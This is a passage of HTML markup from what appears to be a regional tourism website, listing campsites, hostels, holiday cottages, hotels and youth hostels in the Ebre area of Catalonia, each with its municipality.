<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-199 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-eucaliptus-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-eucaliptus-0" title="Càmping Eucaliptus">Càmping Eucaliptus</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-200 views-row-even">
    <div  about="/en/where-to-sleep/campsites/camping-la-tancada-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-la-tancada-0" title="Càmping La Tancada">Càmping La Tancada</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-201 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-els-ports-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-els-ports-0" title="Càmping Els Ports">Càmping Els Ports</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-202 views-row-even">
    <div  about="/en/where-to-sleep/campsites/camping-alfacs-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-alfacs-0" title="Càmping Alfacs">Càmping Alfacs</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-203 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-cases" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-cases" title="Càmping Cases">Càmping Cases</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-204 views-row-even">
    <div  about="/en/where-to-sleep/campsites/camping-estanyet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-estanyet-0" title="Càmping Estanyet">Càmping Estanyet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-205 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-terra-alta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-terra-alta-0" title="Càmping Terra Alta">Càmping Terra Alta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-206 views-row-even">
    <div  about="/en/where-to-sleep/campsites/camping-laube-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-laube-0" title="Càmping L&#039;Aube">Càmping L&#039;Aube</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-207 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-riba-roja-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-riba-roja-0" title="Càmping Riba-roja">Càmping Riba-roja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-208 views-row-even">
    <div  about="/en/where-to-sleep/campsites/camping-port-massaluca-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-port-massaluca-0" title="Càmping Port Massaluca">Càmping Port Massaluca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-209 views-row-odd">
    <div  about="/en/where-to-sleep/campsites/camping-municipal-tivissa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/campsites/camping-municipal-tivissa-0" title="Càmping Municipal Tivissa">Càmping Municipal Tivissa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-210 views-row-even">
    <div  about="/en/where-to-sleep/apartments/apartaments-lo-raco-de-peret-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-lo-raco-de-peret-0" title="Apartaments Lo Racó de Peret">Apartaments Lo Racó de Peret</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-211 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/apartaments-casa-blanca-el-petit-hotel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-casa-blanca-el-petit-hotel-0" title="Apartaments Casa Blanca &quot;El Petit Hotel&quot;">Apartaments Casa Blanca &quot;El Petit Hotel&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-212 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-montecarlo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-montecarlo-0" title="Hostal Montecarlo">Hostal Montecarlo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-213 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-cling-43-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-cling-43-0" title="Hostal Cling 43 ">Hostal Cling 43 </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-214 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-toful-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-toful-0" title="Casa Tòful">Casa Tòful</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-215 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/la-fonsa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-fonsa-0" title="La Fonsa">La Fonsa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-216 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-miriam-i-joanna-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-miriam-i-joanna-0" title="Casa Miriam i Joanna">Casa Miriam i Joanna</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-217 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-susana-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-susana-0" title="Casa Susana">Casa Susana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-218 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-buda-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-buda-0" title="Mas de Buda">Mas de Buda</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-219 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/barraca-vilbor-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/barraca-vilbor-0" title="Barraca Vilbor">Barraca Vilbor</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-220 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casetes-del-delta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casetes-del-delta-0" title="Casetes del Delta">Casetes del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-221 views-row-odd">
    <div  about="/en/where-to-sleep/shelters/refugi-cova-cambra-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-cova-cambra-0" title="Refugi Cova Cambra">Refugi Cova Cambra</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-222 views-row-even">
    <div  about="/en/where-to-sleep/shelters/refugi-uec-caro-pepito-anguera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/shelters/refugi-uec-caro-pepito-anguera-0" title="Refugi UEC Caro Pepito Anguera">Refugi UEC Caro Pepito Anguera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-223 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-bon-lloc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-bon-lloc-0" title="Hotel Bon Lloc">Hotel Bon Lloc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-224 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hostal-de-lanton-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hostal-de-lanton-0" title="Hostal de l&#039;Anton ">Hostal de l&#039;Anton </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-225 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-mora-park-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-mora-park-0" title="Hotel Mora Park">Hotel Mora Park</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-226 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-bon-repos-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-bon-repos-0" title="Hotel Bon Repòs ">Hotel Bon Repòs </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-227 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-cap-roig-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-cap-roig-0" title="Hotel Cap Roig">Hotel Cap Roig</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-228 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-casa-del-castell-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-casa-del-castell-0" title="Hotel Casa del Castell ">Hotel Casa del Castell </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-229 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-nova-senia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-nova-senia-0" title="Hotel Nova Sénia">Hotel Nova Sénia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SENIA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-230 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-can-conill-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-can-conill-0" title="Hostal Can Conill ">Hostal Can Conill </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-231 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-restaurant-pous-de-la-neu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-restaurant-pous-de-la-neu-0" title="Hostal Restaurant Pous de la Neu ">Hostal Restaurant Pous de la Neu </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-232 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-bajo-ebro-can-bolet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-bajo-ebro-can-bolet-0" title="Hostal Bajo Ebro Can Bolet ">Hostal Bajo Ebro Can Bolet </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-233 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-castro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-castro-0" title="Hostal Castro">Hostal Castro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-234 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-casa-del-riu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-casa-del-riu-0" title="Hostal Casa del Riu">Hostal Casa del Riu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-235 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-casa-michaels-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-casa-michaels-0" title="Hostal Casa Michaels">Hostal Casa Michaels</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-236 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-rosa-dels-vents-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-rosa-dels-vents-0" title="Hostal Rosa dels Vents ">Hostal Rosa dels Vents </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-237 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-celma-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-celma-0" title="Hostal Celma">Hostal Celma</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-238 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-braseria-tivissa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-braseria-tivissa-0" title="Hostal Braseria Tivissa ">Hostal Braseria Tivissa </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-239 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-del-port-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-del-port-0" title="Hostal del Port ">Hostal del Port </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-240 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-les-pereres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-les-pereres-0" title="Hostal Les Pereres">Hostal Les Pereres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VINEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-241 views-row-odd">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-del-seminari-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-del-seminari-0" title="Alberg del Seminari ">Alberg del Seminari </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-242 views-row-even">
    <div  about="/en/where-to-sleep/youth-hostels/alberg-casa-ecologica-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/youth-hostels/alberg-casa-ecologica-0" title="Alberg Casa Ecològica">Alberg Casa Ecològica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-243 views-row-odd">
    <div  about="/en/where-to-sleep/apartments/apartaments-ornis-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
